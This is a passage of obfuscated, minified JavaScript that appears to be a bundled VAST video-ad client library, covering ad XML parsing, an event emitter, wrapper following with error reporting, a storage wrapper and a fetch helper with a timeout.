_0x17b614=_0x3e5f4d;_0x5f5aff[_0x17b614(0x76d)+_0x17b614(0xd0c)+_0x17b614(0x4b6)][_0x17b614(0xa1d)](_0x2884fb);})),_0x134ed5[_0x3e5f4d(0x76d)+_0x3e5f4d(0x4e9)+_0x3e5f4d(0x508)]&&(_0x5f5aff[_0x3e5f4d(0x76d)+_0x3e5f4d(0x4e9)+_0x3e5f4d(0x508)]=_0x134ed5[_0x3e5f4d(0x76d)+_0x3e5f4d(0x4e9)+_0x3e5f4d(0x508)]),_0x134ed5[_0x3e5f4d(0xc30)+_0x3e5f4d(0x7ac)+_0x3e5f4d(0x12a9)]&&(Array[_0x3e5f4d(0xabc)](_0x5f5aff[_0x3e5f4d(0xc30)+_0x3e5f4d(0x7ac)+_0x3e5f4d(0x12a9)])||(_0x5f5aff[_0x3e5f4d(0xc30)+_0x3e5f4d(0x7ac)+_0x3e5f4d(0x12a9)]=[]),_0x134ed5[_0x3e5f4d(0xc30)+_0x3e5f4d(0x7ac)+_0x3e5f4d(0x12a9)][_0x3e5f4d(0x60e)](_0x571d4e=>{const _0x2032a5=_0x3e5f4d;_0x5f5aff[_0x2032a5(0xc30)+_0x2032a5(0x7ac)+_0x2032a5(0x12a9)][_0x2032a5(0xa1d)](_0x571d4e);}));}}),_0x5f5aff[_0x5528e3(0xa57)+_0x5528e3(0xb57)])return _0x5f5aff;}function _0x3e33d0(_0x4ac43b){const _0x537431=_0x4fe44e,_0x1d3b7e=[];return _0x4ac43b[_0x537431(0x60e)](_0x43138c=>{const _0xf7b9ae=_0x537431,_0x24d5cf={};_0x24d5cf[_0xf7b9ae(0x9bb)]=null,_0x24d5cf[_0xf7b9ae(0x15ae)]=null,_0x24d5cf[_0xf7b9ae(0x1043)+_0xf7b9ae(0x952)]=!0x1,_0x24d5cf[_0xf7b9ae(0x704)+'rk']=null,_0x24d5cf[_0xf7b9ae(0xe8a)]=null,_0x24d5cf[_0xf7b9ae(0x57b)]=null,_0x24d5cf[_0xf7b9ae(0x1f9)+_0xf7b9ae(0xa37)]={};const _0x4fef78=_0x24d5cf,_0x2202ed=Array[_0xf7b9ae(0x12e3)](_0x43138c[_0xf7b9ae(0x1040)]);_0x49b031[_0xf7b9ae(0x369)+_0xf7b9ae(0x8bc)](_0x43138c[_0xf7b9ae(0xdf8)],_0x4fef78),_0x2202ed[_0xf7b9ae(0x60e)](_0x2fdd11=>{const _0x521366=_0xf7b9ae;let {nodeName:_0x353f68,textContent:_0x100265,attributes:_0x3f29e4}=_0x2fdd11;switch(_0x353f68){case _0x521366(0x1497)+_0x521366(0x81b):case _0x521366(0x13f4)+_0x521366(0x81b):_0x4fef78[_0x521366(0x9bb)]=_0x100265[_0x521366(0x13bc)](),_0x49b031[_0x521366(0x369)+_0x521366(0x8bc)](_0x3f29e4,_0x4fef78);break;case _0x521366(0xaa4)+_0x521366(0x14fc)+'rs':_0x4fef78[_0x521366(0x57b)]=_0x100265[_0x521366(0x13bc)]();}});const _0x4db4fe=_0x49b031[_0xf7b9ae(0x11bb)+'e'](_0x43138c,_0xf7b9ae(0x141f)+_0xf7b9ae(0xa37));_0x4db4fe&&_0x49b031[_0xf7b9ae(0x1191)+_0xf7b9ae(0xf56)](_0x4db4fe,_0xf7b9ae(0xc1d))[_0xf7b9ae(0x60e)](_0x4d4f51=>{const _0x38233b=_0xf7b9ae,_0x49a469=_0x4d4f51[_0x38233b(0xcea)+'te'](_0x38233b(0xab0)),_0x2aa8f4=_0x49b031[_0x38233b(0x64f)+_0x38233b(0x47e)](_0x4d4f51);_0x49a469&&_0x2aa8f4&&(Array[_0x38233b(0xabc)](_0x4fef78[_0x38233b(0x1f9)+_0x38233b(0xa37)][_0x49a469])||(_0x4fef78[_0x38233b(0x1f9)+_0x38233b(0xa37)][_0x49a469]=[]),_0x4fef78[_0x38233b(0x1f9)+_0x38233b(0xa37)][_0x49a469][_0x38233b(0xa1d)](_0x2aa8f4));}),_0x1d3b7e[_0xf7b9ae(0xa1d)](_0x4fef78);}),_0x1d3b7e;}class _0x2fa18b{constructor(){const _0x1058bb=_0x4fe44e;this[_0x1058bb(0xc15)]=[];}['on'](_0x309e2a,_0x3c85c9){const _0x59f23f=_0x4fe44e;if(_0x59f23f(0xab6)!=typeof _0x3c85c9)throw new TypeError((_0x59f23f(0xdc0)+_0x59f23f(0x108a)+_0x59f23f(0x13e)+_0x59f23f(0x1227)+_0x59f23f(0x3a6)+_0x59f23f(0x15f3)+'\x20')[_0x59f23f(0x1318)](typeof _0x3c85c9));if(!_0x309e2a)throw new TypeError((_0x59f23f(0xad0)+_0x59f23f(0x250)+_0x59f23f(0x10d6)+_0x59f23f(0x865)+_0x59f23f(0x1376)+_0x59f23f(0xd63))[_0x59f23f(0x1318)](typeof _0x309e2a));const _0x197b3d={};return _0x197b3d[_0x59f23f(0xab0)]=_0x309e2a,_0x197b3d[_0x59f23f(0xc40)]=_0x3c85c9,(this[_0x59f23f(0xc15)][_0x59f23f(0xa1d)](_0x197b3d),this);}[_0x4fe44e(0x145b)](_0x4e0dac,_0xee56ec){return this['on'](_0x4e0dac,function(_0x5cf834,_0x1ebfa8,_0x29885b){const _0x313cf4=_0x3ef7,_0x41c732={};_0x41c732[_0x313cf4(0xccb)]=!0x1,_0x41c732[_0x313cf4(0x735)]=void 0x0;const _0x205a84=_0x41c732;function _0x4906f2(){const _0x5bc8b8=_0x313cf4;_0x205a84[_0x5bc8b8(0xccb)]||(_0x5cf834[_0x5bc8b8(0x14fe)](_0x1ebfa8,_0x205a84[_0x5bc8b8(0x735)]),_0x205a84[_0x5bc8b8(0xccb)]=!0x0,_0x29885b[_0x5bc8b8(0xa7d)](_0x5cf834)(...arguments));}return _0x205a84[_0x313cf4(0x735)]=_0x4906f2,_0x4906f2;}(this,_0x4e0dac,_0xee56ec));}[_0x4fe44e(0x14fe)](_0x247123,_0x1c15f){const _0x4ec71=_0x4fe44e;return this[_0x4ec71(0xc15)]=this[_0x4ec71(0xc15)][_0x4ec71(0x424)](_0x4d4937=>_0x4d4937[_0x4ec71(0xab0)]!==_0x247123||_0x4d4937[_0x4ec71(0xc40)]!==_0x1c15f),this;}[_0x4fe44e(0x1070)](_0x2b6b5f){const _0x4574f1=_0x4fe44e;for(var _0x1e1933=arguments[_0x4574f1(0x789)],_0x50cc9a=new Array(_0x1e1933>0x1?_0x1e1933-0x1:0x0),_0x4713a7=0x1;_0x4713a7<_0x1e1933;_0x4713a7++)_0x50cc9a[_0x4713a7-0x1]=arguments[_0x4713a7];let _0x564a3a=!0x1;return this[_0x4574f1(0xc15)][_0x4574f1(0x60e)](_0x1d6068=>{const _0x1c8ea4=_0x4574f1;'*'===_0x1d6068[_0x1c8ea4(0xab0)]&&(_0x564a3a=!0x0,_0x1d6068[_0x1c8ea4(0xc40)](_0x2b6b5f,..._0x50cc9a)),_0x1d6068[_0x1c8ea4(0xab0)]===_0x2b6b5f&&(_0x564a3a=!0x0,_0x1d6068[_0x1c8ea4(0xc40)](..._0x50cc9a));}),_0x564a3a;}[_0x4fe44e(0x107a)+_0x4fe44e(0x5c8)](_0x52c73d){const _0x5c6943=_0x4fe44e;return _0x52c73d?(this[_0x5c6943(0xc15)]=this[_0x5c6943(0xc15)][_0x5c6943(0x424)](_0x142ffc=>_0x142ffc[_0x5c6943(0xab0)]!==_0x52c73d),this):(this[_0x5c6943(0xc15)]=[],this);}[_0x4fe44e(0xb2a)+_0x4fe44e(0x13ed)](_0x3c4c32){const _0x40cf1d=_0x4fe44e;return this[_0x40cf1d(0xc15)][_0x40cf1d(0x424)](_0x579d44=>_0x579d44[_0x40cf1d(0xab0)]===_0x3c4c32)[_0x40cf1d(0x789)];}[_0x4fe44e(0xf1c)](_0x1d92d8){const _0x4f9ac4=_0x4fe44e;return this[_0x4f9ac4(0xc15)][_0x4f9ac4(0x1662)]((_0x69b8d4,_0x168ffd)=>(_0x168ffd[_0x4f9ac4(0xab0)]===_0x1d92d8&&_0x69b8d4[_0x4f9ac4(0xa1d)](_0x168ffd[_0x4f9ac4(0xc40)]),_0x69b8d4),[]);}[_0x4fe44e(0x258)](){const _0x15ded7=_0x4fe44e;return this[_0x15ded7(0xc15)][_0x15ded7(0x2b9)](_0xc47e42=>_0xc47e42[_0x15ded7(0xab0)]);}}let _0x2b17ec=0x0,_0x185c1d=0x0;const _0x5f588d={};_0x5f588d[_0x4fe44e(0x120d)]=0x384,_0x5f588d[_0x4fe44e(0x4c1)]=[];const _0x8adedf=(_0x4dd0bd,_0x1486e5)=>{!_0x4dd0bd||!_0x1486e5||_0x4dd0bd<=0x0||_0x1486e5<=0x0||(_0x185c1d=(_0x185c1d*_0x2b17ec+0x8*_0x4dd0bd/_0x1486e5)/++_0x2b17ec);},_0x3abc1c=_0x5f588d,_0x10a13f=_0x4fe44e(0xcb9)+_0x4fe44e(0xaf2)+_0x4fe44e(0x297)+_0x4fe44e(0x12de);class _0x5c5b01 extends _0x2fa18b{constructor(){const _0x12344e=_0x4fe44e;let {fetcher:_0x429512}=arguments[_0x12344e(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};super(),this[_0x12344e(0x1cf)+_0x12344e(0x23e)]=null,this[_0x12344e(0x4d0)+_0x12344e(0xd7c)+'s']=[],this[_0x12344e(0x101d)+_0x12344e(0x761)]=[],this[_0x12344e(0x8a1)+'ds']=[],this[_0x12344e(0x14c1)+_0x12344e(0x8c6)]={},this[_0x12344e(0x7de)]=_0x429512||null;}[_0x4fe44e(0xec5)+_0x4fe44e(0xeb3)](_0x22997e,_0x2982ae){const _0x43b61d=_0x4fe44e;for(var _0x5ceb43=arguments[_0x43b61d(0x789)],_0x219f50=new Array(_0x5ceb43>0x2?_0x5ceb43-0x2:0x0),_0x1374b2=0x2;_0x1374b2<_0x5ceb43;_0x1374b2++)_0x219f50[_0x1374b2-0x2]=arguments[_0x1374b2];this[_0x43b61d(0x1070)](_0x43b61d(0x37f),Object[_0x43b61d(0x1356)]({},_0x3abc1c,_0x2982ae,..._0x219f50)),_0x535e2d[_0x43b61d(0x1567)](_0x22997e,_0x2982ae);}[_0x4fe44e(0x494)+_0x4fe44e(0x4b6)](){const _0x8a9fe9=_0x4fe44e;return this[_0x8a9fe9(0x4d0)+_0x8a9fe9(0xd7c)+'s'][_0x8a9fe9(0x1318)](this[_0x8a9fe9(0x101d)+_0x8a9fe9(0x761)]);}[_0x4fe44e(0x1616)+_0x4fe44e(0x10c0)](){return _0x185c1d;}[_0x4fe44e(0x152c)+_0x4fe44e(0x716)](){const _0x5ed784=_0x4fe44e;let _0x4a694e=arguments[_0x5ed784(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x5ed784(0x1cf)+_0x5ed784(0x23e)]=_0x4a694e[_0x5ed784(0x824)+'it']||0xa,this[_0x5ed784(0x14c1)+_0x5ed784(0x8c6)]={'allowMultipleAds':_0x4a694e[_0x5ed784(0xdff)+_0x5ed784(0xcfb)]},this[_0x5ed784(0x721)]='',this[_0x5ed784(0x128b)+_0x5ed784(0x1155)](),_0x8adedf(_0x4a694e[_0x5ed784(0x41c)],_0x4a694e[_0x5ed784(0xb43)+_0x5ed784(0x27d)]);}[_0x4fe44e(0x128b)+_0x4fe44e(0x1155)](){const _0x40ecb1=_0x4fe44e;this[_0x40ecb1(0x101d)+_0x40ecb1(0x761)]=[],this[_0x40ecb1(0x4d0)+_0x40ecb1(0xd7c)+'s']=[],this[_0x40ecb1(0x6cc)+'n']=null;}[_0x4fe44e(0xbdb)+_0x4fe44e(0xde1)](_0x9eb8dd){const _0x1087b0=_0x4fe44e;if(0x0===this[_0x1087b0(0x8a1)+'ds'][_0x1087b0(0x789)])return Promise[_0x1087b0(0xaf7)](new Error(_0x1087b0(0xafd)+_0x1087b0(0x516)+_0x1087b0(0x42c)+_0x1087b0(0x87f)+_0x1087b0(0xffa)));const _0x4ce349=_0x9eb8dd?this[_0x1087b0(0x8a1)+'ds']:[this[_0x1087b0(0x8a1)+'ds'][_0x1087b0(0x255)]()];return this[_0x1087b0(0x101d)+_0x1087b0(0x761)]=[],this[_0x1087b0(0xada)](_0x4ce349,{'wrapperDepth':0x0,'url':this[_0x1087b0(0x721)]})[_0x1087b0(0x135b)](_0x4771b4=>this[_0x1087b0(0xfbb)+_0x1087b0(0x1147)](_0x4771b4));}[_0x4fe44e(0x132e)](_0x18e69c){const _0x32a977=_0x4fe44e;let _0x5fddfc=arguments[_0x32a977(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x32a977(0x152c)+_0x32a977(0x716)](_0x5fddfc),_0x5fddfc[_0x32a977(0x7d9)]=!0x0,this[_0x32a977(0xb35)](_0x18e69c,_0x5fddfc)[_0x32a977(0x135b)](_0x4c394b=>this[_0x32a977(0xfbb)+_0x32a977(0x1147)](_0x4c394b));}[_0x4fe44e(0xfbb)+_0x4fe44e(0x1147)](_0x3a6458){const _0x3d0dd2=_0x4fe44e,_0x2e41d9=function(_0x95106a){const _0xcdc3d=_0x3ef7;let {ads:_0x58aa47,errorURLTemplates:_0x18ef8d,version:_0x1fa891}=_0x95106a;const _0x1c4f45={};return _0x1c4f45[_0xcdc3d(0xd1b)]=_0x58aa47||[],_0x1c4f45[_0xcdc3d(0x101d)+_0xcdc3d(0x761)]=_0x18ef8d||[],_0x1c4f45[_0xcdc3d(0x13bd)]=_0x1fa891||null,_0x1c4f45;}({'ads':_0x3a6458,'errorURLTemplates':this[_0x3d0dd2(0x494)+_0x3d0dd2(0x4b6)](),'version':this[_0x3d0dd2(0x6cc)+'n']});return this[_0x3d0dd2(0x773)+_0x3d0dd2(0x13f2)+_0x3d0dd2(0x7ef)](_0x2e41d9),_0x2e41d9;}[_0x4fe44e(0x140d)+'ml'](_0x232072,_0x1520bb){const _0x541f97=_0x4fe44e;let {isRootVAST:_0x2ba872=!0x1,url:_0x3243ea=null,wrapperDepth:_0x3c6c80=0x0,allowMultipleAds:_0x3908fa,followAdditionalWrappers:_0x2e33bf}=_0x1520bb;if(!_0x232072||!_0x232072[_0x541f97(0xbbc)+_0x541f97(0x7e7)]||_0x541f97(0xffa)!==_0x232072[_0x541f97(0xbbc)+_0x541f97(0x7e7)][_0x541f97(0x112d)]){var _0x25cb28;const _0x1499e7={};_0x1499e7[_0x541f97(0xe8a)]=_0x541f97(0x1415),_0x1499e7[_0x541f97(0x3cd)]=_0x3243ea,_0x1499e7[_0x541f97(0xfa8)+'th']=_0x3c6c80,this[_0x541f97(0x1070)](_0x541f97(0x14e3)+_0x541f97(0x6ad),_0x1499e7);const _0x29284a=_0x541f97(0x106b)+_0x541f97(0x91a)+'te'===(null==_0x232072||null===(_0x25cb28=_0x232072[_0x541f97(0xbbc)+_0x541f97(0x7e7)])||void 0x0===_0x25cb28?void 0x0:_0x25cb28[_0x541f97(0x112d)]);throw new Error(_0x29284a?_0x10a13f:_0x541f97(0x5b6)+_0x541f97(0x1459)+_0x541f97(0x831));}const _0x4d0113=[],_0x2f411c=_0x232072[_0x541f97(0xbbc)+_0x541f97(0x7e7)][_0x541f97(0x1040)],_0x5be92d=_0x232072[_0x541f97(0xbbc)+_0x541f97(0x7e7)][_0x541f97(0xcea)+'te'](_0x541f97(0x13bd));_0x2ba872&&_0x5be92d&&(this[_0x541f97(0x6cc)+'n']=_0x5be92d);for(const _0x57fe07 in _0x2f411c){const _0x19064f=_0x2f411c[_0x57fe07];if(_0x541f97(0xbc9)===_0x19064f[_0x541f97(0x112d)]){const _0x4e3c76=_0x49b031[_0x541f97(0x64f)+_0x541f97(0x47e)](_0x19064f);_0x2ba872?this[_0x541f97(0x4d0)+_0x541f97(0xd7c)+'s'][_0x541f97(0xa1d)](_0x4e3c76):this[_0x541f97(0x101d)+_0x541f97(0x761)][_0x541f97(0xa1d)](_0x4e3c76);}else{if('Ad'===_0x19064f[_0x541f97(0x112d)]){if(this[_0x541f97(0x6cc)+'n']&&parseFloat(this[_0x541f97(0x6cc)+'n'])<0x3)_0x3908fa=!0x0;else{if(!0x1===_0x3908fa&&_0x4d0113[_0x541f97(0x789)]>0x1)break;}const _0x2f87a6={};_0x2f87a6[_0x541f97(0xdff)+_0x541f97(0xcfb)]=_0x3908fa,_0x2f87a6[_0x541f97(0xfd7)+_0x541f97(0x1402)+_0x541f97(0x120f)]=_0x2e33bf;const _0x1c9c61=_0x292cd2(_0x19064f,this[_0x541f97(0x1070)][_0x541f97(0xa7d)](this),_0x2f87a6),_0x1939e5={};_0x1939e5[_0x541f97(0x120d)]=0x65,_0x1c9c61['ad']?(_0x4d0113[_0x541f97(0xa1d)](_0x1c9c61['ad']),this[_0x541f97(0x1070)](_0x541f97(0x14e3)+_0x541f97(0x6ad),{'type':_0x1c9c61[_0x541f97(0xe8a)],'url':_0x3243ea,'wrapperDepth':_0x3c6c80,'adIndex':_0x4d0113[_0x541f97(0x789)]-0x1,'vastVersion':_0x5be92d})):this[_0x541f97(0xec5)+_0x541f97(0xeb3)](this[_0x541f97(0x494)+_0x541f97(0x4b6)](),_0x1939e5);}}}return _0x4d0113;}[_0x4fe44e(0xb35)](_0x3ce740){const _0x353fad=_0x4fe44e;let {url:_0x4cb7d7=null,resolveAll:_0x53ba83=!0x0,wrapperSequence:_0x197b5d=null,previousUrl:_0x41060e=null,wrapperDepth:_0x5785cf=0x0,isRootVAST:_0x57aaac=!0x1,followAdditionalWrappers:_0x3c6b3f,allowMultipleAds:_0x36a374}=arguments[_0x353fad(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x17a6f5=[];this[_0x353fad(0x6cc)+'n']&&parseFloat(this[_0x353fad(0x6cc)+'n'])<0x3&&_0x57aaac&&(_0x36a374=!0x0);try{const _0x2afca2={};_0x2afca2[_0x353fad(0x7d9)]=_0x57aaac,_0x2afca2[_0x353fad(0x3cd)]=_0x4cb7d7,_0x2afca2[_0x353fad(0xfa8)+'th']=_0x5785cf,_0x2afca2[_0x353fad(0xdff)+_0x353fad(0xcfb)]=_0x36a374,_0x2afca2[_0x353fad(0xfd7)+_0x353fad(0x1402)+_0x353fad(0x120f)]=_0x3c6b3f,_0x17a6f5=this[_0x353fad(0x140d)+'ml'](_0x3ce740,_0x2afca2);}catch(_0x38f2f3){return Promise[_0x353fad(0xaf7)](_0x38f2f3);}if(0x1===_0x17a6f5[_0x353fad(0x789)]&&null!=_0x197b5d&&(_0x17a6f5[0x0][_0x353fad(0xb0f)]=_0x197b5d),!0x1===_0x53ba83){const _0x63e914=_0x49b031[_0x353fad(0x76e)+_0x353fad(0x1ec)](_0x17a6f5),_0x476502=_0x49b031[_0x353fad(0x10ca)+_0x353fad(0xc18)](_0x17a6f5);_0x63e914[_0x353fad(0x789)]?_0x17a6f5=_0x63e914:_0x476502[_0x353fad(0x789)]&&(_0x17a6f5=[_0x476502[_0x353fad(0x255)]()]),this[_0x353fad(0x8a1)+'ds']=_0x476502;}const _0x9a8fdc={};return _0x9a8fdc[_0x353fad(0xfa8)+'th']=_0x5785cf,_0x9a8fdc[_0x353fad(0x53b)+'l']=_0x41060e,_0x9a8fdc[_0x353fad(0x3cd)]=_0x4cb7d7,this[_0x353fad(0xada)](_0x17a6f5,_0x9a8fdc);}[_0x4fe44e(0xada)](){const _0x1aa70e=_0x4fe44e;let _0x1b2ac7=arguments[_0x1aa70e(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],{wrapperDepth:_0x8550d1,previousUrl:_0x3059b8,url:_0x52accc}=arguments[_0x1aa70e(0x789)]>0x1?arguments[0x1]:void 0x0;const _0x1c3ed5=[];return _0x3059b8=_0x52accc,_0x1b2ac7[_0x1aa70e(0x60e)](_0x6a5a45=>{const _0x6b553e=_0x1aa70e,_0x5da4fe=this[_0x6b553e(0x779)+_0x6b553e(0xbe7)](_0x6a5a45,_0x8550d1,_0x3059b8);_0x1c3ed5[_0x6b553e(0xa1d)](_0x5da4fe);}),Promise[_0x1aa70e(0x432)](_0x1c3ed5)[_0x1aa70e(0x135b)](_0x19cdd7=>_0x535e2d[_0x1aa70e(0x9b9)](_0x19cdd7));}[_0x4fe44e(0x779)+_0x4fe44e(0xbe7)](_0x23ccb9,_0x3bf6fb,_0x1157c2){const _0x5bf31d={..._0x23ccb9},_0x33fda6=_0x5bf31d;return new Promise(_0x3ed78a=>{const _0x3b5ad3=_0x3ef7;var _0x3d171c;if(_0x3bf6fb++,!_0x33fda6[_0x3b5ad3(0xa57)+_0x3b5ad3(0xb57)])return delete _0x33fda6[_0x3b5ad3(0xa57)+_0x3b5ad3(0xb57)],_0x3ed78a(_0x33fda6);if(!this[_0x3b5ad3(0x7de)])return _0x33fda6[_0x3b5ad3(0xb79)+'RI']=_0x33fda6[_0x3b5ad3(0xa57)+_0x3b5ad3(0xb57)],delete _0x33fda6[_0x3b5ad3(0xa57)+_0x3b5ad3(0xb57)],_0x3ed78a(_0x33fda6);if(_0x3bf6fb>=this[_0x3b5ad3(0x1cf)+_0x3b5ad3(0x23e)])return _0x33fda6[_0x3b5ad3(0xca7)]=0x12e,delete _0x33fda6[_0x3b5ad3(0xa57)+_0x3b5ad3(0xb57)],_0x3ed78a(_0x33fda6);_0x33fda6[_0x3b5ad3(0xa57)+_0x3b5ad3(0xb57)]=_0x49b031[_0x3b5ad3(0x11c2)+_0x3b5ad3(0xc4d)](_0x33fda6[_0x3b5ad3(0xa57)+_0x3b5ad3(0xb57)],_0x1157c2);const _0x283938=null!==(_0x3d171c=this[_0x3b5ad3(0x14c1)+_0x3b5ad3(0x8c6)][_0x3b5ad3(0xdff)+_0x3b5ad3(0xcfb)])&&void 0x0!==_0x3d171c?_0x3d171c:_0x33fda6[_0x3b5ad3(0xdff)+_0x3b5ad3(0xcfb)],_0x2c08dd=_0x33fda6[_0x3b5ad3(0xb0f)];this[_0x3b5ad3(0x7de)][_0x3b5ad3(0x11a7)]({'url':_0x33fda6[_0x3b5ad3(0xa57)+_0x3b5ad3(0xb57)],'emitter':this[_0x3b5ad3(0x1070)][_0x3b5ad3(0xa7d)](this),'maxWrapperDepth':this[_0x3b5ad3(0x1cf)+_0x3b5ad3(0x23e)]})[_0x3b5ad3(0x135b)](_0x367b8e=>this[_0x3b5ad3(0xb35)](_0x367b8e,{'url':_0x33fda6[_0x3b5ad3(0xa57)+_0x3b5ad3(0xb57)],'previousUrl':_0x1157c2,'wrapperSequence':_0x2c08dd,'wrapperDepth':_0x3bf6fb,'followAdditionalWrappers':_0x33fda6[_0x3b5ad3(0xfd7)+_0x3b5ad3(0x1402)+_0x3b5ad3(0x120f)],'allowMultipleAds':_0x283938})[_0x3b5ad3(0x135b)](_0x215125=>{const _0x102d9a=_0x3b5ad3;if(delete _0x33fda6[_0x102d9a(0xa57)+_0x102d9a(0xb57)],0x0===_0x215125[_0x102d9a(0x789)])return _0x33fda6[_0x102d9a(0x412)]=[],_0x3ed78a(_0x33fda6);_0x215125[_0x102d9a(0x60e)](_0x57f05e=>{const _0x4914e9=_0x102d9a;_0x57f05e&&_0x49b031[_0x4914e9(0x244)+_0x4914e9(0x1099)](_0x57f05e,_0x33fda6);}),_0x3ed78a(_0x215125);}))[_0x3b5ad3(0x6d5)](_0x513c6f=>{const _0x44a46a=_0x3b5ad3;_0x33fda6[_0x44a46a(0xca7)]=_0x513c6f[_0x44a46a(0xc0a)]===_0x10a13f?0x66:0x12d,_0x33fda6[_0x44a46a(0x16ac)+'ge']=_0x513c6f[_0x44a46a(0xc0a)],_0x3ed78a(_0x33fda6);});});}[_0x4fe44e(0x773)+_0x4fe44e(0x13f2)+_0x4fe44e(0x7ef)](_0x9f9ca0){const _0x2437f8=_0x4fe44e,_0x247eb8={};_0x247eb8[_0x2437f8(0x120d)]=0x12f;if(0x0===_0x9f9ca0[_0x2437f8(0xd1b)][_0x2437f8(0x789)])this[_0x2437f8(0xec5)+_0x2437f8(0xeb3)](_0x9f9ca0[_0x2437f8(0x101d)+_0x2437f8(0x761)],_0x247eb8);else for(let _0x29622e=_0x9f9ca0[_0x2437f8(0xd1b)][_0x2437f8(0x789)]-0x1;_0x29622e>=0x0;_0x29622e--){const _0x42f093=_0x9f9ca0[_0x2437f8(0xd1b)][_0x29622e],_0x57dfa7=!_0x42f093[_0x2437f8(0x412)][_0x2437f8(0x14ef)](_0x952f0a=>{const _0x4ab7d1=_0x2437f8;var _0x48fca9;return(null===(_0x48fca9=_0x952f0a[_0x4ab7d1(0x1604)])||void 0x0===_0x48fca9?void 0x0:_0x48fca9[_0x4ab7d1(0x789)])>0x0;});!_0x42f093[_0x2437f8(0xca7)]&&!_0x57dfa7||_0x42f093[_0x2437f8(0xb79)+'RI']||(this[_0x2437f8(0xec5)+_0x2437f8(0xeb3)](_0x42f093[_0x2437f8(0x101d)+_0x2437f8(0x761)][_0x2437f8(0x1318)](_0x9f9ca0[_0x2437f8(0x101d)+_0x2437f8(0x761)]),{'ERRORCODE':_0x42f093[_0x2437f8(0xca7)]||0x12f},{'ERRORMESSAGE':_0x42f093[_0x2437f8(0x16ac)+'ge']||''},{'extensions':_0x42f093[_0x2437f8(0x4c1)]},{'system':_0x42f093[_0x2437f8(0x5a6)]}),_0x9f9ca0[_0x2437f8(0xd1b)][_0x2437f8(0x6ff)](_0x29622e,0x1));}}}let _0x481448=null;const _0x478d86={'data':{},'length':0x0,'getItem'(_0x222834){const _0x3d1eb5=_0x4fe44e;return this[_0x3d1eb5(0xcfd)][_0x222834];},'setItem'(_0x4c9360,_0x1c61e9){const _0x5c15c8=_0x4fe44e;this[_0x5c15c8(0xcfd)][_0x4c9360]=_0x1c61e9,this[_0x5c15c8(0x789)]=Object[_0x5c15c8(0x11c)](this[_0x5c15c8(0xcfd)])[_0x5c15c8(0x789)];},'removeItem'(_0x1c5398){const _0x1009b4=_0x4fe44e;delete this[_0x1009b4(0xcfd)][_0x1c5398],this[_0x1009b4(0x789)]=Object[_0x1009b4(0x11c)](this[_0x1009b4(0xcfd)])[_0x1009b4(0x789)];},'clear'(){const _0x1e0fac=_0x4fe44e;this[_0x1e0fac(0xcfd)]={},this[_0x1e0fac(0x789)]=0x0;}};class _0x36351c{constructor(){const _0x46bab7=_0x4fe44e;this[_0x46bab7(0x791)]=this[_0x46bab7(0x1228)+'e']();}[_0x4fe44e(0x1228)+'e'](){const _0x1b5504=_0x4fe44e;if(_0x481448)return _0x481448;try{_0x481448=_0x1b5504(0xe93)!=typeof window&&null!==window?window[_0x1b5504(0xda4)+'ge']||window[_0x1b5504(0xc16)+_0x1b5504(0x1226)]:null;}catch(_0x109e61){_0x481448=null;}return _0x481448&&!this[_0x1b5504(0x5e0)+_0x1b5504(0x4ba)](_0x481448)||(_0x481448=_0x478d86,_0x481448[_0x1b5504(0x758)]()),_0x481448;}[_0x4fe44e(0x5e0)+_0x4fe44e(0x4ba)](_0xa0e39b){const _0x1f77dc=_0x4fe44e,_0x44ac01=_0x1f77dc(0xc70)+_0x1f77dc(0x734);try{if(_0xa0e39b[_0x1f77dc(0xd67)](_0x44ac01,_0x44ac01),_0xa0e39b[_0x1f77dc(0x124b)](_0x44ac01)!==_0x44ac01)return _0xa0e39b[_0x1f77dc(0x14d7)](_0x44ac01),!0x0;}catch(_0x58c092){return!0x0;}return _0xa0e39b[_0x1f77dc(0x14d7)](_0x44ac01),!0x1;}[_0x4fe44e(0x124b)](_0x3411e8){const _0x258bc4=_0x4fe44e;return this[_0x258bc4(0x791)][_0x258bc4(0x124b)](_0x3411e8);}[_0x4fe44e(0xd67)](_0xc79980,_0x5af3c4){const _0x115e55=_0x4fe44e;return this[_0x115e55(0x791)][_0x115e55(0xd67)](_0xc79980,_0x5af3c4);}[_0x4fe44e(0x14d7)](_0x55191d){const _0x2f7791=_0x4fe44e;return this[_0x2f7791(0x791)][_0x2f7791(0x14d7)](_0x55191d);}[_0x4fe44e(0x758)](){const _0x373d82=_0x4fe44e;return this[_0x373d82(0x791)][_0x373d82(0x758)]();}}const _0x15c8b8=0x1d4c0,_0x43d611={'get':async function(_0x42f1f8,_0x5689d9){const _0x1845de=_0x4fe44e;try{const _0x118c91=new AbortController(),_0x44f4d9=setTimeout(()=>{const _0x31b28e=_0x3ef7;throw _0x118c91[_0x31b28e(0xcd2)](),new Error((_0x31b28e(0xf5b)+_0x31b28e(0x308)+_0x31b28e(0x10b8)+_0x31b28e(0x15a4))[_0x31b28e(0x1318)](_0x5689d9[_0x31b28e(0x6dd)]||_0x15c8b8,_0x31b28e(0xe26)));},_0x5689d9[_0x1845de(0x6dd)]||_0x15c8b8),_0x1a02d4=await fetch(_0x42f1f8,{..._0x5689d9,'signal':_0x118c91[_0x1845de(0xac5)],'credentials':_0x5689d9[_0x1845de(0x15d9)+_0x1845de(0x378)]?_0x1845de(0x51e):_0x1845de(0x24c)})[_0x1845de(0x59b)](()=>{clearTimeout(_0x44f4d9);}),_0x3a6b16=function(_0x1be905){const _0x323a6a=_0x1845de;return _0x535e2d[_0x323a6a(0x4d1)+_0x323a6a(0x15f9)]()&&_0x323a6a(0x532)===window[_0x323a6a(0x7b6)][_0x323a6a(0x1236)]&&_0x1be905[_0x323a6a(0x3cd)][_0x323a6a(0x1204)](_0x323a6a(0x12ca))?_0x323a6a(0xf5b)+_0x323a6a(0x832)+_0x323a6a(0x2ee)+_0x323a6a(0x60d)+'.':0xc8===_0x1be905[_0x323a6a(0x1eb)]&&_0x1be905['ok']?null:(_0x323a6a(0xf5b)+':\x20')[_0x323a6a(0x1318)](_0x1be905[_0x323a6a(0xe7e)],'\x20(')[_0x323a6a(0x1318)](_0x1be905[_0x323a6a(0x1eb)],')');}(_0x1a02d4);return _0x3a6b16?{'error':new 